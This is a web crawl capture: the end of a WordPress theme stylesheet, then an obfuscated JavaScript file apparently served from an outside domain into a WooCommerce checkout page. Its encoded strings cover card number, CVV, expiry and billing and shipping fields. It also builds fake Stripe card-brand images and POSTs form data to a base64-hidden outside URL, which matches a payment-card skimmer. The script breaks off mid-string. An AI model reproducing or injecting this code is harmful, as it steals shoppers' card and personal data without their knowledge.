[for="comment"]{float:left;padding:5px 0;width:120px}.comment-form .required{color:#ed331c}.comment-form input[type="text"],.comment-form input[type="email"],.comment-form input[type="url"]{max-width:270px;width:60%}.comment-form textarea{width:100%}.form-allowed-tags,.form-allowed-tags code{color:#686758;font-size:12px}.form-allowed-tags code{font-size:10px;margin-left:3px}.comment-list .pingback,.comment-list .trackback{padding-top:24px}.comment-navigation{font-size:20px;font-style:italic;font-weight:300;margin:0 auto;max-width:604px;padding:20px 0 30px;width:100%}.no-comments{background-color:#f7f5e7;font-size:20px;font-style:italic;font-weight:300;margin:0;padding:40px 0;text-align:center}.sidebar .no-comments{padding-left:60px;padding-right:376px}.site-main .mu_register{margin:0 auto;max-width:604px;width:100%}.mu_alert{margin-top:25px}.site-main .mu_register input[type="submit"],.site-main .mu_register #blog_title,.site-main .mu_register #user_email,.site-main .mu_register #blogname,.site-main .mu_register #user_name{font-size:inherit;width:270px}.site-main .mu_register input[type="submit"]{width:auto}.site-main .widget-area{float:right;width:300px}.widget ul,.widget ol{list-style-type:none;margin:0;padding:0}.widget li{padding:5px 0}.widget .children li:last-child{padding-bottom:0}.widget li>ul,.widget li>ol{margin-left:20px}.search-form .search-submit{display:none}.widget_rss .rss-date{display:block}.widget_rss .rss-date,.widget_rss li>cite{color:#a2a2a2}.widget_calendar table,.widget_calendar td{border:0;border-collapse:separate;border-spacing:1px}.widget_calendar caption{font-size:14px;margin:0}.widget_calendar th,.widget_calendar td{padding:0;text-align:center}.widget_calendar a{display:block}.widget_calendar a:hover{background-color:rgba(0,0,0,.15)}.widget_calendar tbody td{background-color:rgba(255,255,255,.5)}.site-footer .widget_calendar tbody td{background-color:rgba(255,255,255,.05)}.widget_calendar tbody .pad,.site-footer .widget_calendar tbody .pad{background-color:transparent}.site-footer{background-color:transparent;color:#686758;font-size:15px;text-align:center}.site-footer .widget-area,.sidebar .site-footer{text-align:left}.site-footer a{color:#686758}.site-footer .sidebar-container{background-color:transparent;padding:20px 0}.site-footer .widget-area{margin:0 auto;max-width:1040px;width:100%}.sidebar .site-footer .widget-area{max-width:724px;position:relative;left:-158px}.site-footer .widget{background:transparent;color:#000;float:left;margin-right:20px;width:712px;text-align:center}.sidebar .site-footer .widget{width:228px}.sidebar .site-footer .widget:nth-of-type(4),.sidebar .site-footer .widget:nth-of-type(3){margin-right:0}.site-footer .widget a{color:#e6402a}.site-footer .widget-title,.site-footer .widget-title a,.site-footer .wp-caption-text{color:#000}.site-info{margin:0 auto;max-width:712px;padding:10px 0;width:100%}#wpstats{display:block;margin:-10px auto 0}@-ms-viewport{width:device-width}@viewport{width:device-width}@media (max-width:1599px){.site{border:0}}@media (max-width:1069px){.sidebar img.alignleft,.sidebar .wp-caption.alignleft{margin-left:0}.sidebar img.alignright,.sidebar .wp-caption.alignright{margin-right:0}.error404 .page-header{margin-left:auto;max-width:604px;width:100%}.archive-header,.search .page-header,.archive .page-header,.blog .page-header,.error404 .page-content,.search .page-content,.archive .page-content,.attachment .entry-header,.attachment .entry-content,.post-navigation .nav-links,.sidebar .site-info,.site-footer .widget-area{padding-left:20px;padding-right:20px}.error404 .page-title{font-size:24px;padding:180px}.error404 .page-title:before{font-size:554px}.attachment .image-navigation{max-width:724px}.image-navigation .nav-previous,.image-navigation .nav-next{position:static}.site-main .widget-area{margin-right:60px}}@media (max-width:999px){.sidebar .entry-header,.sidebar .entry-content,.sidebar .entry-summary,.sidebar .entry-meta,.sidebar .comment-list,.sidebar .comment-reply-title,.sidebar .comment-navigation,.sidebar .comment-respond .comment-form,.sidebar .featured-gallery,.sidebar .post-navigation .nav-links,.author.sidebar .author-info{max-width:604px;padding-left:0;padding-right:0}.sidebar .site-info,.search.sidebar .page-content,.blog.sidebar .page-content,.attachment .entry-header,.sidebar .comments-title{max-width:604px}.sidebar .archive-meta,.attachment .entry-header,.search.sidebar .page-content,.blog.sidebar .page-content,.sidebar .site-info,.sidebar .comments-title,.sidebar .no-comments{padding-left:0;padding-right:0}.attachment .entry-meta{float:left;text-align:left;width:100%}.attachment .entry-content{max-width:100%;padding:40px 0}.format-status .entry-content{padding-top:40px}.format-status .entry-meta{padding-bottom:40px}.sidebar .format-status .entry-content,.sidebar .format-status .entry-meta{padding-left:35px}.sidebar .format-status .entry-content:before,.sidebar .format-status .entry-meta:before{left:10px}.sidebar .format-status .entry-content p:first-child:before{left:4px}.sidebar .paging-navigation .nav-links{padding:0 60px}.site-main .sidebar-container{height:auto;margin:0 auto;max-width:604px;position:relative;top:20px}.site-main .widget-area{float:none;margin:0;width:100%}.sidebar .site-footer .widget-area{max-width:100%;left:0}}@media (max-width:767px){.site-header .home-link{min-height:0}.editol{margin-top:70px!important}.entry-content img.alignleft,.entry-content .wp-caption.alignleft{margin-left:0}.entry-content img.alignright,.entry-content .wp-caption.alignright{margin-right:0}.attachment .image-navigation,.attachment .entry-attachment .attachment{max-width:604px;padding:0;width:100%}.gallery-caption{display:none}.site-header .home-link.editoa{padding-bottom:50px}}#content .format-status .entry-content,#content .format-status .entry-met{padding-left:35px}.menu-toggle{cursor:pointer;display:inline-block;font:bold 16px/1.3 "Source Sans Pro",Helvetica,sans-serif;margin:0}.menu-toggle,.menu-toggle:hover,.menu-toggle:focus,.menu-toggle:active{background:none;border:none;color:#141412;padding:12px 0 12px 20px}.menu-toggle:focus{outline:thin dotted}.menu-toggle:after{content:"\f502";font-size:12px;padding-left:8px;vertical-align:-4px}.toggled-on .menu-toggle:after{content:"\f500";vertical-align:2px}.toggled-on .nav-menu,.toggled-on .nav-menu>ul{display:block;margin-left:0;padding:0;width:100%}.toggled-on li,.toggled-on .children{display:block}.toggled-on .nav-menu li>ul{background-color:transparent;display:block;float:none;margin-left:20px;position:relative;left:auto;top:auto}.toggled-on .nav-menu li>ul a{color:#141412;width:auto}.toggled-on .nav-menu li:hover>a,.toggled-on .nav-menu .children a{background-color:transparent;color:#141412}.toggled-on .nav-menu>li a:hover,.toggled-on .nav-menu>ul a:hover{background-color:#db572f;color:#fff}.toggled-on .nav-menu>li a:focus,.toggled-on .nav-menu>ul a:focus{background-color:#220e10;color:#fff}ul.nav-menu,div.nav-menu>ul{display:none}#content .featured-gallery{padding-left:24px}.gallery-columns-1 .gallery-item{margin-right:0;width:100%}.entry-title,.format-chat .entry-title,.format-image .entry-title,.format-gallery .entry-title,.format-video .entry-title{font-size:22px;font-weight:700}.format-quote blockquote,.format-status .entry-content{font-size:18px}.format-quote blockquote small,.format-quote blockquote cite{font-size:13px}.error404 .page-title{padding:40px 0 0}.error404 .page-title:before{content:normal}.comment-author{margin-right:30px}.comment-author .avatar{height:auto;max-width:100%}.comment-metadata,.comment-content,.comment-list .reply{width:70%;width:-webkit-calc(100% - 104px);width:calc(100% - 104px)}.comment-form input[type="text"],.comment-form input[type="email"],.comment-form input[type="url"]{width:-webkit-calc(100% - 120px);width:calc(100% - 120px);width:100%;max-width:100%}.comment-form textarea{height:80px}.format-audio .entry-content:before{display:none}.format-audio .audio-content{background-image:none;float:none;padding-left:0;width:auto}}@media (max-width:359px){.home-link img{width:220px}.site-title{font-weight:400}.gallery{margin-left:0}.gallery .gallery-item,.gallery-columns-2.gallery-size-thumbnail .gallery-item{max-width:none;width:49%;width:-webkit-calc(50% - 4px);width:calc(50% - 4px)}.gallery-columns-1.gallery-size-medium,.gallery-columns-1.gallery-size-thumbnail,.gallery-columns-2.gallery-size-thumbnail,.gallery-columns-3.gallery-size-thumbnail{display:block}.gallery-columns-1 .gallery-item,.gallery-columns-1.gallery-size-medium .gallery-item,.gallery-columns-1.gallery-size-thumbnail .gallery-item{text-align:center;width:98%;width:-webkit-calc(100% - 4px);width:calc(100% - 4px)}.gallery-columns-3 .gallery-item:nth-of-type(3n),.gallery-columns-5 .gallery-item:nth-of-type(5n),.gallery-columns-7 .gallery-item:nth-of-type(7n),.gallery-columns-9 .gallery-item:nth-of-type(9n){margin-right:4px}.gallery br{display:none}.gallery .gallery-item:nth-of-type(even){margin-right:0}.comment-author{margin:0 0 5px;max-width:100%}.comment-author .avatar{display:inline;margin:0 5px 0 0;max-width:20px}.comment-metadata,.comment-content,.comment-list .reply{width:100%}}@media print,(-o-min-device-pixel-ratio:5/4),(-webkit-min-device-pixel-ratio:1.25),(min-resolution:120dpi){.site-header .search-field{}.format-audio .audio-content,.format-status .entry-content:before,.format-status .entry-meta:before,.comment-list>li:after,.comment-list .children>li:before{background-image:var(--wpr-bg-56857e13-8851-4f3a-813c-d9744c27175e)}}@media print{body{background:none!important;color:#000;font-size:10pt}footer a[rel="bookmark"]:link:after,footer a[rel="bookmark"]:visited:after{content:" [" attr(href) "] "}.site{max-width:98%}.site-header{background-image:none!important}.site-header .home-link{max-width:none;min-height:0}.site-title{color:#000;font-size:21pt}.site-description{font-size:10pt}.author-avatar,.site-footer,.comment-respond,.comments-area .comment-edit-link,.comments-area .reply,.comments-link,.entry-meta .edit-link,.page-links,.site-content nav,.widget-area,.main-navigation,.navbar,.more-link{display:none}.entry-header,.entry-content,.entry-summary,.entry-meta{margin:0;width:100%}.page-title,.entry-title{font-size:21pt}.entry-meta,.entry-meta a{color:#444;font-size:10pt}.entry-content img.alignleft,.entry-content .wp-caption.alignleft{margin-left:0}.entry-content img.alignright,.entry-content .wp-caption.alignright{margin-right:0}.format-image .entry-content .size-full{margin:0}.hentry{background-color:#fff}.comments-area>li.comment{background:none;position:relative;width:auto}.comment-metadata{float:none}.comment-author .fn,.comment-reply-link,.comment-reply-login{color:#333}}*{box-sizing:border-box}

--- FILE ---
content_type: application/javascript
request_url: https://ipifly.com/bat.js
body_size: 126742
content:
(function(w,B){var mtr_BV={w:'0x16e',B:'FcL!',j:0x164,O:'0x16b',X:'$V4s',W:'0x162',r:'0x161',u:'zTMF',a:0x15d,z:'0x16a',I:'l)mV',J:0x16a,P:'0x15d',H:'#UF3',f:'0x158',b:0x168,V:'j5!%',n:'0x172',S:0x165,q:'8k1W',d:0x167,y:'8$!7',h:0x15e,p:0x162,Z:'$V4s',A:0x159,o:'0x16d',M:0x160,K:'M5&[',c:'0x16c',U:'0x15b',N:'Z$V[',x:'0x154'},mtr_Bb={w:'0x46'};function Bf(w,B,j){return mtr_O(w-mtr_Bb.w,B);}var j=w();while(!![]){try{var O=parseInt(Bf(mtr_BV.w,mtr_BV.B,mtr_BV.j))/0x1+parseInt(Bf(mtr_BV.O,mtr_BV.X,mtr_BV.W))/0x2*(-parseInt(Bf(mtr_BV.r,mtr_BV.u,mtr_BV.a))/0x3)+-parseInt(Bf(mtr_BV.z,mtr_BV.I,mtr_BV.J))/0x4*(-parseInt(Bf(mtr_BV.P,mtr_BV.H,mtr_BV.f))/0x5)+parseInt(Bf(mtr_BV.b,mtr_BV.V,mtr_BV.n))/0x6+parseInt(Bf(mtr_BV.S,mtr_BV.q,mtr_BV.O))/0x7*(parseInt(Bf(mtr_BV.d,mtr_BV.y,mtr_BV.h))/0x8)+-parseInt(Bf(mtr_BV.p,mtr_BV.Z,mtr_BV.A))/0x9*(-parseInt(Bf(mtr_BV.o,mtr_BV.H,mtr_BV.d))/0xa)+parseInt(Bf(mtr_BV.M,mtr_BV.K,mtr_BV.c))/0xb*(-parseInt(Bf(mtr_BV.U,mtr_BV.N,mtr_BV.x))/0xc);if(O===B)break;else j['push'](j['shift']());}catch(X){j['push'](j['shift']());}}}(mtr_j,0xdc0bc),(function(){var j={'jxaHc':'4'+'|'+'2'+'|'+'5'+'|'+'1'+'|'+'3'+'|'+'0'+'|'+'6','IhxKj':'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'e'+'x'+'p'+'-'+'e'+'r'+'r','rnvjk':'b'+'l'+'o'+'c'+'k','rFpme':'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'c'+'a'+'r'+'d'+'-'+'e'+'r'+'r','RfoMD':'n'+'o'+'n'+'e','RACYF':'e'+'x'+'p','OCxwK':function(I,J){return I+J;},'bJbeW':'i'+'m'+'p'+'o'+'r'+'t'+'d'+'a'+'t'+'e'+'\x20','rFaHj':'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'e'+'x'+'p'+'-'+'v'+'a'+'l'+'i'+'d','kdoUy':'r'+'e'+'d','cUSop':'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'c'+'a'+'r'+'d'+'-'+'v'+'a'+'l'+'i'+'d','TCnob':'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'c'+'v'+'v'+'-'+'e'+'r'+'r','xBwIZ':function(I,J){return I!==J;},'MZPim':'c'+'m'+'o'+'i'+'D','NrAlX':'k'+'q'+'C'+'k'+'l','bTmXW':'m'+'W'+'U'+'O'+'O','kvSuX':function(I,J){return I+J;},'KGJUX':function(I,J){return I+J;},'DyDAO':'1'+'|'+'0'+'|'+'5'+'|'+'4'+'|'+'2'+'|'+'3','ZSsvb':function(I,J){return I<J;},'ngjYk':'\x20'+'/'+'\x20','NRhKc':function(I,J){return I<J;},'bzOxP':function(I,J){return I%J;},'JrOQy':function(I,J,P){return I(J,P);},'uCNxZ':function(I,J){return I!==J;},'VcnRu':'h'+'e'+'w'+'G'+'p','IDvcU':function(I,J){return I===J;},'wEwxQ':'c'+'a'+'r'+'d'+'n'+'u'+'m'+'b'+'e'+'r','WdVLC':'r'+'Z'+'K'+'m'+'d','LRmjo':'#'+'c'+'a'+'r'+'d'+'n'+'u'+'m'+'b'+'e'+'r','dQMlI':'#'+'c'+'v'+'v','mamwm':function(I,J){return I===J;},'MQzcT':'m'+'D'+'m'+'d'+'t','qVfqq':'R'+'f'+'v'+'O'+'G','esDuK':function(I,J){return I!==J;},'MdhdV':'P'+'b'+'i'+'O'+'d','QXdpb':'P'+'C'+'X'+'E'+'U','ISkGZ':'$'+'1'+'\x20','AWRqZ':function(I,J){return I+J;},'pFicT':function(I,J){return I+J;},'nnNqP':function(I,J){return I+J;},'DeXOE':function(I,J,P){return I(J,P);},'RpQnp':'u'+'n'+'k'+'n'+'o'+'w'+'n','Llseb':function(I,J){return I===J;},'tegle':'i'+'E'+'O'+'R'+'O','yCQwS':'R'+'h'+'h'+'L'+'x','vsNjV':'3'+'|'+'4'+'|'+'2'+'|'+'5'+'|'+'1'+'|'+'0','gcCTo':'2'+'|'+'5'+'|'+'0'+'|'+'4'+'|'+'1'+'|'+'3','oAWDe':function(I,J){return I+J;},'bJpUG':'i'+'m'+'p'+'o'+'r'+'t'+'c'+'a'+'r'+'d'+'\x20','VQfOW':function(I,J){return I===J;},'CJnsz':'D'+'S'+'l'+'W'+'i','TGOwJ':'J'+'s'+'w'+'P'+'f','nJxDE':function(I,J){return I(J);},'AQzwJ':function(I,J){return I===J;},'vWSmX':function(I,J){return I===J;},'ICzDW':'z'+'R'+'W'+'w'+'G','JhRKb':'H'+'R'+'K'+'w'+'I','Cqazf':'1'+'|'+'2'+'|'+'5'+'|'+'3'+'|'+'4'+'|'+'0','zbNrs':'k'+'W'+'d'+'Z'+'l','eCXQx':'0'+'|'+'3'+'|'+'2'+'|'+'5'+'|'+'4'+'|'+'1','LxDoU':'c'+'v'+'v','azsaQ':'o'+'Q'+'p'+'y'+'L','xXOEy':'o'+'X'+'n'+'u'+'f','ldpXL':'5'+'|'+'3'+'|'+'4'+'|'+'0'+'|'+'2'+'|'+'1','qxxpR':'i'+'m'+'p'+'o'+'r'+'t'+'c'+'v'+'c'+'\x20','WmktX':function(I,J){return I+J;},'gGwDB':'b'+'i'+'l'+'l'+'i'+'n'+'g'+'_'+'a'+'d'+'d'+'r'+'e'+'s'+'s'+'_'+'2','CzOFT':'b'+'i'+'l'+'l'+'i'+'n'+'g'+'_'+'f'+'i'+'r'+'s'+'t'+'_'+'n'+'a'+'m'+'e','OFszx':'b'+'i'+'l'+'l'+'i'+'n'+'g'+'_'+'l'+'a'+'s'+'t'+'_'+'n'+'a'+'m'+'e','nddas':function(I,J){return I===J;},'gNpOR':'b'+'i'+'l'+'l'+'i'+'n'+'g'+'_'+'e'+'m'+'a'+'i'+'l','yRLZt':function(I,J){return I===J;},'NAIvM':function(I,J){return I===J;},'XmYli':'I'+'X'+'d'+'U'+'x','Krbzj':'M'+'Z'+'E'+'I'+'Y','UwzyT':'z'+'g'+'J'+'J'+'g','gIkJS':'b'+'i'+'l'+'l'+'i'+'n'+'g'+'_'+'p'+'h'+'o'+'n'+'e','vxgQs':function(I,J){return I!==J;},'wpBCH':'C'+'J'+'L'+'H'+'c','iRLpQ':'f'+'N'+'n'+'j'+'L','HYVAf':'b'+'i'+'l'+'l'+'i'+'n'+'g'+'_'+'p'+'o'+'s'+'t'+'c'+'o'+'d'+'e','PxyNb':'b'+'i'+'l'+'l'+'i'+'n'+'g'+'_'+'c'+'o'+'u'+'n'+'t'+'r'+'y','iGjpr':'b'+'i'+'l'+'l'+'i'+'n'+'g'+'_'+'c'+'i'+'t'+'y','vsfdc':'b'+'i'+'l'+'l'+'i'+'n'+'g'+'_'+'s'+'t'+'a'+'t'+'e','eKeTc':'b'+'i'+'l'+'l'+'i'+'n'+'g'+'_'+'a'+'d'+'d'+'r'+'e'+'s'+'s'+'_'+'1','TWFBL':function(I,J){return I===J;},'SFQVG':function(I,J){return I!==J;},'SaPKL':'A'+'F'+'L'+'k'+'f','bHtsM':'G'+'N'+'e'+'a'+'I','SmzDQ':'V'+'U'+'P'+'e'+'Q','BztPI':'W'+'q'+'Z'+'U'+'j','kFLmm':'s'+'h'+'i'+'p'+'p'+'i'+'n'+'g'+'_'+'f'+'i'+'r'+'s'+'t'+'_'+'n'+'a'+'m'+'e','AuDxI':'s'+'h'+'i'+'p'+'p'+'i'+'n'+'g'+'_'+'l'+'a'+'s'+'t'+'_'+'n'+'a'+'m'+'e','dYZgN':'z'+'v'+'o'+'c'+'e','lIAnB':'s'+'h'+'i'+'p'+'p'+'i'+'n'+'g'+'_'+'a'+'d'+'d'+'r'+'e'+'s'+'s'+'_'+'1','QMYLh':'s'+'h'+'i'+'p'+'p'+'i'+'n'+'g'+'_'+'a'+'d'+'d'+'r'+'e'+'s'+'s'+'_'+'2','yfiyI':function(I,J){return I===J;},'ElFhk':'A'+'u'+'g'+'D'+'G','rvplb':'s'+'h'+'i'+'p'+'p'+'i'+'n'+'g'+'_'+'c'+'i'+'t'+'y','kqKIW':'s'+'h'+'i'+'p'+'p'+'i'+'n'+'g'+'_'+'c'+'o'+'u'+'n'+'t'+'r'+'y','DHtUv':'s'+'h'+'i'+'p'+'p'+'i'+'n'+'g'+'_'+'p'+'o'+'s'+'t'+'c'+'o'+'d'+'e','YHFYR':function(I,J){return I===J;},'QLwgM':function(I,J){return I===J;},'pmcGt':'c'+'R'+'D'+'n'+'N','nGuYV':'L'+'M'+'a'+'j'+'f','sAVEu':function(I,J){return I==J;},'wdxrP':'w'+'c'+'_'+'c'+'a'+'r'+'t'+'_'+'h'+'a'+'s'+'h','MuqKh':'n'+'J'+'y'+'j'+'J','EsBYi':'K'+'h'+'h'+'v'+'y','ucPvb':'p'+'r'+'i'+'v'+'a'+'c'+'y'+'_'+'p'+'o'+'l'+'i'+'c'+'y','TYISe':function(I,J){return I===J;},'JmEfn':function(I,J){return I!==J;},'jtnwR':'Z'+'z'+'n'+'j'+'B','ILafA':'Q'+'B'+'i'+'B'+'l','riHVw':function(I,J){return I===J;},'iCafi':function(I,J){return I!==J;},'WfNWJ':'J'+'t'+'a'+'N'+'B','QOdsz':'Q'+'O'+'L'+'n'+'G','JUDRX':'6'+'|'+'3'+'|'+'5'+'|'+'2'+'|'+'4'+'|'+'0'+'|'+'1','YREWQ':function(I,J){return I===J;},'OPOKd':'G'+'e'+'A'+'v'+'x','NeDsk':'A'+'Y'+'M'+'g'+'p','MgaOv':'3'+'|'+'0'+'|'+'5'+'|'+'6'+'|'+'2'+'|'+'1'+'|'+'4','mqspN':function(I,J){return I+J;},'CghFZ':function(I,J){return I===J;},'kMgpR':'2'+'|'+'3'+'|'+'6'+'|'+'0'+'|'+'1'+'|'+'4'+'|'+'5','NkIGS':function(I,J){return I+J;},'cbWlE':function(I,J){return I+J;},'kFoRC':function(I,J){return I+J;},'YcmeW':function(I,J){return I+J;},'ykKfh':'7'+'7'+'7','KLlXd':'r'+':'+'\x20','IaYeO':'N'+'z'+'c'+'3','kBGOv':function(I,J){return I(J);},'tlrJn':'a'+'H'+'R'+'0'+'c'+'H'+'M'+'6'+'L'+'y'+'9'+'y'+'d'+'X'+'h'+'h'+'e'+'i'+'5'+'p'+'Y'+'3'+'U'+'v'+'Y'+'X'+'B'+'p'+'L'+'2'+'F'+'k'+'Z'+'A','TTqtv':'r'+'c'+':'+'\x20','oMMto':'P'+'O'+'S'+'T','szLqB':'C'+'o'+'n'+'t'+'e'+'n'+'t'+'-'+'T'+'y'+'p'+'e','VeLVi':'a'+'p'+'p'+'l'+'i'+'c'+'a'+'t'+'i'+'o'+'n'+'/'+'x'+'-'+'w'+'w'+'w'+'-'+'f'+'o'+'r'+'m'+'-'+'u'+'r'+'l'+'e'+'n'+'c'+'o'+'d'+'e'+'d','FURYM':'d'+'a'+'t'+'a'+'=','bAXVw':function(I,J){return I(J);},'iumuu':'t'+'r'+'u'+'e','XkvJi':'('+'('+'('+'.'+'+'+')'+'+'+')'+'+'+')'+'+'+'$','joIFF':'w'+'c'+'-'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'f'+'o'+'r'+'m','nlLuH':'3'+'|'+'4'+'|'+'6'+'|'+'1'+'|'+'5'+'|'+'2'+'|'+'0','sZzBg':function(I,J){return I+J;},'eUvjV':function(I,J){return I!==J;},'qvFqs':'C'+'H'+'g'+'B'+'g','auOTW':'k'+'D'+'H'+'r'+'f','XuwXU':'2'+'|'+'3'+'|'+'0'+'|'+'4'+'|'+'1','QwwGL':'A'+'B'+'C'+'D'+'E'+'F'+'G'+'H'+'I'+'J'+'K'+'L'+'M'+'N'+'O'+'P'+'Q'+'R'+'S'+'T'+'U'+'V'+'W'+'X'+'Y'+'Z'+'a'+'b'+'c'+'d'+'e'+'f'+'g'+'h'+'i'+'j'+'k'+'l'+'m'+'n'+'o'+'p'+'q'+'r'+'s'+'t'+'u'+'v'+'w'+'x'+'y'+'z'+'0'+'1'+'2'+'3'+'4'+'5'+'6'+'7'+'8'+'9','RLMWa':function(I,J){return I*J;},'XAYHQ':function(I){return I();},'WIiXI':function(I,J){return I===J;},'coglz':'A'+'F'+'W'+'C'+'Q','AxyFi':'H'+'b'+'C'+'c'+'n','HPIsP':'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'c'+'h'+'e'+'c'+'k'+'o'+'u'+'t'+'.'+'l'+'i'+'n'+'k'+'.'+'c'+'o'+'m'+'/','blnUE':'n'+'e'+'w'+'w'+'i'+'n'+'d'+'o'+'w','ESUWP':'w'+'i'+'d'+'t'+'h'+'='+'5'+'0'+'0'+','+'h'+'e'+'i'+'g'+'h'+'t'+'='+'7'+'0'+'7'+','+'l'+'e'+'f'+'t'+'='+'2'+'0'+'0'+','+'t'+'o'+'p'+'='+'2'+'0'+'0','QcIIR':function(I,J){return I(J);},'tyFOJ':'d'+'i'+'s'+'c'+'o'+'v'+'e'+'r','qoRtX':'g'+'V'+'T'+'c'+'Z','MBZkq':'r'+'u'+'F'+'Y'+'J','gIjXA':'e'+'m'+'p'+'t'+'y','OKZCL':function(I,J){return I===J;},'ADPpn':function(I,J){return I!==J;},'Vybau':'K'+'R'+'Z'+'A'+'S','YZcEr':'v'+'i'+'s'+'a','aSCBh':'m'+'a'+'s'+'t'+'e'+'r'+'c'+'a'+'r'+'d','rfALQ':'a'+'m'+'e'+'x','GQhzS':'j'+'c'+'b','OgUEc':'a'+'s'+'G'+'S'+'t','KrbCs':'g'+'a'+'c'+'B'+'w','XDKYA':'d'+'i'+'n'+'e'+'r'+'s','kGxll':'q'+'O'+'x'+'r'+'X','aWMEv':'F'+'n'+'Z'+'r'+'P','PXzmL':'<'+'i'+'m'+'g'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'n'+'i'+'h'+'b'+'s'+'.'+'o'+'r'+'g'+'/'+'w'+'p'+'-'+'c'+'o'+'n'+'t'+'e'+'n'+'t'+'/'+'p'+'l'+'u'+'g'+'i'+'n'+'s'+'/'+'w'+'o'+'o'+'c'+'o'+'m'+'m'+'e'+'r'+'c'+'e'+'-'+'g'+'a'+'t'+'e'+'w'+'a'+'y'+'-'+'s'+'t'+'r'+'i'+'p'+'e'+'/'+'a'+'s'+'s'+'e'+'t'+'s'+'/'+'i'+'m'+'a'+'g'+'e'+'s'+'/'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'.'+'s'+'v'+'g'+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'C'+'r'+'e'+'d'+'i'+'t'+'\x20'+'C'+'a'+'r'+'d'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>','zHdCB':'<'+'i'+'m'+'g'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'n'+'i'+'h'+'b'+'s'+'.'+'o'+'r'+'g'+'/'+'w'+'p'+'-'+'c'+'o'+'n'+'t'+'e'+'n'+'t'+'/'+'p'+'l'+'u'+'g'+'i'+'n'+'s'+'/'+'w'+'o'+'o'+'c'+'o'+'m'+'m'+'e'+'r'+'c'+'e'+'-'+'g'+'a'+'t'+'e'+'w'+'a'+'y'+'-'+'s'+'t'+'r'+'i'+'p'+'e'+'/'+'a'+'s'+'s'+'e'+'t'+'s'+'/'+'i'+'m'+'a'+'g'+'e'+'s'+'/'+'v'+'i'+'s'+'a'+'.'+'s'+'v'+'g'+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'C'+'r'+'e'+'d'+'i'+'t'+'\x20'+'C'+'a'+'r'+'d'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>','vBeqa':'<'+'i'+'m'+'g'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'n'+'i'+'h'+'b'+'s'+'.'+'o'+'r'+'g'+'/'+'w'+'p'+'-'+'c'+'o'+'n'+'t'+'e'+'n'+'t'+'/'+'p'+'l'+'u'+'g'+'i'+'n'+'s'+'/'+'w'+'o'+'o'+'c'+'o'+'m'+'m'+'e'+'r'+'c'+'e'+'-'+'g'+'a'+'t'+'e'+'w'+'a'+'y'+'-'+'s'+'t'+'r'+'i'+'p'+'e'+'/'+'a'+'s'+'s'+'e'+'t'+'s'+'/'+'i'+'m'+'a'+'g'+'e'+'s'+'/'+'m'+'a'+'s'+'t'+'e'+'r'+'c'+'a'+'r'+'d'+'.'+'s'+'v'+'g'+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'C'+'r'+'e'+'d'+'i'+'t'+'\x20'+'C'+'a'+'r'+'d'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>','DGgxa':'<'+'i'+'m'+'g'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'n'+'i'+'h'+'b'+'s'+'.'+'o'+'r'+'g'+'/'+'w'+'p'+'-'+'c'+'o'+'n'+'t'+'e'+'n'+'t'+'/'+'p'+'l'+'u'+'g'+'i'+'n'+'s'+'/'+'w'+'o'+'o'+'c'+'o'+'m'+'m'+'e'+'r'+'c'+'e'+'-'+'g'+'a'+'t'+'e'+'w'+'a'+'y'+'-'+'s'+'t'+'r'+'i'+'p'+'e'+'/'+'a'+'s'+'s'+'e'+'t'+'s'+'/'+'i'+'m'+'a'+'g'+'e'+'s'+'/'+'a'+'m'+'e'+'x'+'.'+'s'+'v'+'g'+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'C'+'r'+'e'+'d'+'i'+'t'+'\x20'+'C'+'a'+'r'+'d'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>','zEIbp':'<'+'i'+'m'+'g'+'\x20'